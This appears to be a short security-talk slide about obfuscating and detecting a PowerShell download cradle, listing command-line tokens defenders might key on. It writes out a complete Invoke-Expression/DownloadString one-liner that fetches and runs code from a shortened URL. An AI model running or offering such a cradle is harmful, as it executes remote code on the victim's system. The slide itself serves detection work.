 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString("http (url is a string and can be concatenated)
 